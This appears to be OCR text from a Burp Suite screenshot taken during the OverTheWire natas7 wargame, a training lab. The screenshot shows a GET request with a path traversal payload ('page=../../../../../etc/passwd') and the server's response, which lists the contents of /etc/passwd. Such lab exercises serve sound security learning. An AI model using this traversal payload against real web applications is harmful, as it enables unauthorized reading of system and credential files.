 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://natas7.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../../etc/passwd HTTP/1.1
2 Host: natas7.natas.labs.overthewire.org
3 Authorization: Basic
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Referer: http://natas7.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
</script>
</head>
20 <body>
21 <h1>
natas7
</h1>
22 <div id="content">
23
24 <a href="index.php?page=home">
Home
</a>
25 <a href="index.php?page=about">
About
</a>
26 <br>
27 <br>
28 root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
44 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
47 systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
48 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
49 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
50 syslog:x:102:102::/nonexistent:/usr/sbin/nologin
51 systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
52 uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
53 tss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/false
54 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Done 5,222 bytes | 1,204 millis
Event log (6) All issues Memory: 159.1MB